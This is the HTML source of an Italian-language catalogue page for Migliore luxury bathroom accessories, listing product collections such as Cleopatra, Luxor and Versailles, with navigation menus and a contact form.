                                                            <a href="https://miglioreluxury.it/it/collections/flavia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/flavia-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-flavia-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-augusta/" class="catalog__inner-list_item ">Augusta</a>

                                                            <a href="https://miglioreluxury.it/it/collections/augusta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/augusta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-augusta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-olivia/" class="catalog__inner-list_item ">Olivia</a>

                                                            <a href="https://miglioreluxury.it/it/collections/olivia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavandino sul pavimento</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/installation-systems-for-sanitary-ware/" class="catalog__inner-list_item ">Sistemi di installazione</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/components-for-sanitary-ware/" class="catalog__inner-list_item ">Ricambi</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/bathtubes/" class="catalog__link catalog__link_has-item ">Vasche da bagno                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/bathroom-furniture/" class="catalog__link catalog__link_has-item ">Mobili da bagno                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/barocco/" class="catalog__inner-list_item ">Barocco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/julia/" class="catalog__inner-list_item ">Julia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-virginia/" class="catalog__inner-list_item ">Virginia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-amelia/" class="catalog__inner-list_item ">Amelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-juliana/" class="catalog__inner-list_item ">Juliana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-kantri/" class="catalog__inner-list_item ">Kantri</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-ravenna/" class="catalog__inner-list_item ">Ravenna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-valensa/" class="catalog__inner-list_item ">Valensa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-showcases/" class="catalog__inner-list_item ">Vetrina</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/tables-and-pouffes-and-standing-set/" class="catalog__inner-list_item ">Tavolini, Pouf, piantane</a>

                                                            <a href="https://miglioreluxury.it/it/collections/pouffes/" class="catalog__inner-list_item catalog__inner-list_item--second ">Pouf</a>
                                                            <a href="https://miglioreluxury.it/it/collections/piantane/" class="catalog__inner-list_item catalog__inner-list_item--second ">Piantane</a>
                                                            <a href="https://miglioreluxury.it/it/collections/tables/" class="catalog__inner-list_item catalog__inner-list_item--second ">Tavoli</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/components/" class="catalog__inner-list_item ">Ricambi</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/shower-boxes-and-shower-tray/" class="catalog__link catalog__link_has-item ">Box doccia e piatti doccia                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-cabins-diadema/" class="catalog__inner-list_item ">Cabine doccia Diadema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-trays/" class="catalog__inner-list_item ">Piatti doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-cabins-aurelia/" class="catalog__inner-list_item ">Cabine doccia Aurelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-cabins-migliore/" class="catalog__inner-list_item ">Cabine doccia Migliore</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/shower-kits/" class="catalog__link catalog__link_has-item ">Set doccia                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-kits-shower-kits/" class="catalog__inner-list_item ">Set doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-columns/" class="catalog__inner-list_item ">Colonne doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-heads/" class="catalog__inner-list_item ">Soffioni per doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-kits-shower-mixers/" class="catalog__inner-list_item ">Rubinetterie</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/fountains-and-garden-taps/" class="catalog__link ">Fontane e rubinetti da giardino</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/spare-parts-components/" class="catalog__link catalog__link_has-item ">Ricambi                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/components-for-connection-to-bathsystems/" class="catalog__inner-list_item ">Componenti per il collegamento al sistema tubi bagno</a>

                                                            <a href="https://miglioreluxury.it/it/collections/siphons/" class="catalog__inner-list_item catalog__inner-list_item--second ">Sifoni</a>
                                                            <a href="https://miglioreluxury.it/it/collections/stop-valve/" class="catalog__inner-list_item catalog__inner-list_item--second ">Rubinetteria d'arresto</a>
                                                            <a href="https://miglioreluxury.it/it/collections/pop-up-waste/" class="catalog__inner-list_item catalog__inner-list_item--second ">Scarichi</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shower-drains/" class="catalog__inner-list_item catalog__inner-list_item--second ">Scarichi doccia</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-sets/" class="catalog__inner-list_item ">Set doccia</a>

                                                            <a href="https://miglioreluxury.it/it/collections/hand-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Doccette a mano</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shower-holders/" class="catalog__inner-list_item catalog__inner-list_item--second ">Supporti doccette</a>
                                                            <a href="https://miglioreluxury.it/it/collections/brackets-spouts-wall-connection-for-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Brackets, spouts, prese acqua</a>
                                                            <a href="https://miglioreluxury.it/it/collections/nozzles/" class="catalog__inner-list_item catalog__inner-list_item--second ">Ugelli</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shut-off-kit/" class="catalog__inner-list_item catalog__inner-list_item--second ">Kit igienici</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shower-rods/" class="catalog__inner-list_item catalog__inner-list_item--second ">Asta doccia</a>
                                                    






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/posuda/" class="catalog__link catalog__link_has-item ">Stoviglie                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/adriatica/" class="catalog__inner-list_item ">Adriatica</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amore/" class="catalog__inner-list_item ">Amore</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/baron/" class="catalog__inner-list_item ">Baron</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bingo/" class="catalog__inner-list_item ">Bingo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/casinoo/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/cremona/" class="catalog__inner-list_item ">Cremona</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/decor/" class="catalog__inner-list_item ">Decor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/delizia/" class="catalog__inner-list_item ">Delizia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia/" class="catalog__inner-list_item ">Dinastia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia-ambra/" class="catalog__inner-list_item ">Dinastia Ambra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia-blu/" class="catalog__inner-list_item ">Dinastia Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia-rosso/" class="catalog__inner-list_item ">Dinastia Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/firenze/" class="catalog__inner-list_item ">Firenze</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/gloria/" class="catalog__inner-list_item ">Gloria</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/golden-beer/" class="catalog__inner-list_item ">GOLDEN BEER</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/golden-dream/" class="catalog__inner-list_item ">Golden Dream</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/idalgo/" class="catalog__inner-list_item ">Idalgo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/imperia/" class="catalog__inner-list_item ">Imperia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/inigma/" class="catalog__inner-list_item ">Inigma</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/lord/" class="catalog__inner-list_item ">Lord</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/luciana/" class="catalog__inner-list_item ">Luciana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/monte-cristo/" class="catalog__inner-list_item ">Monte Cristo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/new-drink/" class="catalog__inner-list_item ">New Drink</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/opera-posuda/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/pocker/" class="catalog__inner-list_item ">Pocker</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/venezia/" class="catalog__inner-list_item ">Venezia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/vikont/" class="catalog__inner-list_item ">Vikont</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-vittoria-posuda/" class="catalog__inner-list_item ">Vittoria</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/souvenir/" class="catalog__link catalog__link_has-item ">Souvenir                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-blu/" class="catalog__inner-list_item ">Amante Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-bnb/" class="catalog__inner-list_item ">Amante Blu Nero Bianco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-crema/" class="catalog__inner-list_item ">Amante Crema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-rosso/" class="catalog__inner-list_item ">Amante Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/baroque/" class="catalog__inner-list_item ">Baroque</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/casino/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/christmas/" class="catalog__inner-list_item ">Christmas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dubai-souvenir/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/emozioni/" class="catalog__inner-list_item ">Emozioni</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/fiori-gold/" class="catalog__inner-list_item ">Fiori Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/giardino/" class="catalog__inner-list_item ">Giardino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-laguna-souvenir/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/pistoletto/" class="catalog__inner-list_item ">Pistoletto</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/primavera/" class="catalog__inner-list_item ">Primavera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sidney/" class="catalog__inner-list_item ">Sidney</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/tokio/" class="catalog__inner-list_item ">Tokio</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/candelabrum-and-floor-lamp/" class="catalog__link ">Candeliere, lampada da pavimento</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/bathroomfan/" class="catalog__link ">Ventilatori da bagno</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/_rugs/" class="catalog__link catalog__link_has-item ">Tappetini da bagno                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/kovriki-serye/" class="catalog__inner-list_item ">Tappetini da bagno grigi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/_rugs-white/" class="catalog__inner-list_item ">Tappetini da bagno bianchi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/_rugs-beige/" class="catalog__inner-list_item ">Tappetini da bagno beige</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/_rugs-cappuccino/" class="catalog__inner-list_item ">Tappetini da bagno Cappuccino</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/wall-lamps/" class="catalog__link ">Applique</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/curtains-for-shower-and-bath/" class="catalog__link ">Tende per bagno e doccia</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/curtain-rods/" class="catalog__link ">Aste per tende doccia</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/textile/" class="catalog__link catalog__link_has-item ">Tessile                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathrobes/" class="catalog__inner-list_item ">Accappatoio</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/set-of-towels/" class="catalog__inner-list_item ">Set di 2 asciugamani</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/cleaning-products/" class="catalog__link ">Prodotti per la pulizia</a>
            </div>
        
    </div>
                <div class="catalog__content">
                    <div class="breadcrumbs">
   <a href="https://miglioreluxury.it/it/collections/" class="breadcrumbs__link">Le collezioni</a><span class='breadcrumbs__current'>Accessori da bagno</span></div>
                    <h1 class="headline headline__big headline--catalog">Accessori da bagno</h1>

                    <div class="tile__wrapper tile__wrapper_inner">

                        <div class="tile tile_max-3x">
                                                            <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-amerida/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2021/11/acs_-07-300x300.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Amerida</h2>
                                </a>
                                                            <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-cleopatra/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2021/11/acs_-09-300x300.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Cleopatra</h2>
                                </a>
                                                            <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-cristalia/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2021/11/acs_-13-300x300.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Cristalia</h2>
                                </a>
                                                            <a href="https://miglioreluxury.it/it/collections/dubai/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2021/11/acs_-14-300x300.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Dubai</h2>
                                </a>
                                                            <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-edera/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2021/11/acs_-10-300x300.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Edera</h2>
                                </a>
                                                            <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-elisabetta/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2021/11/acs_-04-300x300.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Elisabetta</h2>
                                </a>
                                                            <a href="https://miglioreluxury.it/it/collections/mixers-fortis-bathroom-accessories/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2021/11/acs_-03-300x300.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Fortis</h2>
                                </a>
                                                            <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-fortuna/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2021/11/acs_-08-300x300.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Fortuna</h2>
                                </a>
                                                            <a href="https://miglioreluxury.it/it/collections/mixers-kvant-bathroom-accessories/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2021/11/acs_-06-300x300.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Kvant</h2>
                                </a>
                                                            <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-luxor/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2021/11/acs_-15-300x300.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Luxor</h2>
                                </a>
                                                            <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-mirella/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2021/11/acs_-01-300x300.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Mirella</h2>
                                </a>
                                                            <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-monte-carlo/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2021/11/acs_-12-300x300.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Monte Carlo</h2>
                                </a>
                                                            <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-olivia/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2021/11/acs_-02-300x300.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Olivia</h2>
                                </a>
                                                            <a href="https://miglioreluxury.it/it/collections/mixers-opera-bathroom-accessories/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2022/02/opera_new-300x300.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Opera</h2>
                                </a>
                                                            <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-provance/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2021/11/acs_-11-300x300.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Provance</h2>
                                </a>
                                                            <a href="https://miglioreluxury.it/it/collections/versailles/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2024/05/32686-300x300.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Versailles</h2>
                                </a>
                                                            <a href="https://miglioreluxury.it/it/collections/optical-mirrors-and-container-for-wipes/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2023/07/Zerkala-opticheski-300x300.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Specchi ottici, porta kleenex</h2>
                                </a>
                                                            <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-shelves/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2021/11/acs_-05-300x300.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Scaffali</h2>
                                </a>
                                                            <a href="https://miglioreluxury.it/it/collections/waste-bin-and-laundry-basket/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2023/07/Vedra-i-korziny-dlya-belya-300x300.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Pattumiera, porta biancheria</h2>
                                </a>
                                                            <a href="https://miglioreluxury.it/it/collections/standing-set/" class="tile__item tile__item_small">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2023/07/Stojki-300x300.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <h2 class="tile__item_caption">Piantane</h2>
                                </a>
                            

                        </div>

                    </div>

                    <div class="button__wrapper catalog__button">
                        <a href="#" class="button--upto js__upto"></a>
                    </div>

                </div>

            </div>

        </section>
    </main>
    <!--inner end-->


</div>
<footer id="footer" class="footer">

    <div class="footer-box">

        <div class="footer__left">

            <ul class="footer__nav">
                <li class="footer__nav-item"><a href="https://miglioreluxury.it/it/kontakty/" class="footer__nav-link">Contatti</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/about-us/" class="footer__nav-link">Chi siamo</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/collections/" class="footer__nav-link">Le collezioni</a></li><li class="footer__nav-item"><a href="https://shop.migliore.ru/?utm_source=migliore.ru" class="footer__nav-link">Negozio online</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/news/" class="footer__nav-link">Notizie</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/shops/" class="footer__nav-link">Show-room</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/download/" class="footer__nav-link">Download</a></li>            </ul>

            <div class="footer__action-box">

                <ul class="footer__action">
                    <li class="footer__action-item">
                        <a href="#request" data-fancybox class="footer__action-link footer__action-link--connect">Contattaci</a>
                    </li>
                    <!--<li class="footer__action-item">
                        <a href="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" class="footer__action-link footer__action-link--proposal">Scaricare il catalogo</a>
                    </li>-->
                </ul>
				
                <div class="footer__social-wrapper">
                    <ul class="footer__social">
                        <li class="footer__social-item">
                            <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank"
                            class="footer__social-link social__pinterest"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.instagram.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__insta"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.facebook.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__facebook">
                            </a>
                        </li>
                    </ul>
                </div>

            </div>

        </div>

        <div class="footer__right">

            <p class="footer__copyrights">Mosca</p>
            <p class="footer__copyrights">© 2026 Migliore</p>

        </div>
    </div>

</footer>


<div class="overlay js__overlay">

    <div class="search__area js__search-result">

    </div>


</div>
<div class="leads">

    <div id="request" class="form__wrapper">

        <div class="form__content">

            <div class="form__about">
                <h3 class="form__caption">Domande</h3>
                <div class="form__caption_desc">Scriveteci.</div>
            </div>

            <form class="form js__form-feedback" id="letter_to_office">

                <div class="form__fieldset">

                    <label class="form__label">
                        <input class="form__field req" type="text" name="first-name" placeholder="Nome*">
                    </label>

                    <label class="form__label">
                        <input class="form__field req" type="text" name="last-name" placeholder="Cognome*">
                    </label>

                </div>

                <label class="form__label">
                    <input class="form__field req" type="email" name="email" placeholder="E-mail*">
                </label>

				<label class="form__label">
                    <input class="form__field req" type="text" name="phone" placeholder="Il tuo telefono*">
                </label>
				
                <label class="form__label">
                    <input class="form__field req" type="text" name="city" placeholder="Città*">
                </label>

                <label class="form__label">
                    <textarea class="form__textarea req" name="form-request" placeholder="Messaggio*"></textarea>
                </label>

                <div class="button__wrapper form__button_wrapper">
                    <input type="hidden" name="action" value="send_message">
                    <button class="button js__form-send form__button">Invia</button>
                    <div class="form__symbol">* - I campi obbligatori</div>
                </div>


            </form>

        </div>

    </div>

    <div id="thx-message" class="form-thx">

        <h4 class="form-thx__headline">Grazie!</h4>
        <div class="form-thx__desc">Vi contattiamo al  piu` presto possibile.</div>

    </div>


</div>
<script type='text/javascript' src='https://miglioreluxury.it/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
</body>
</html>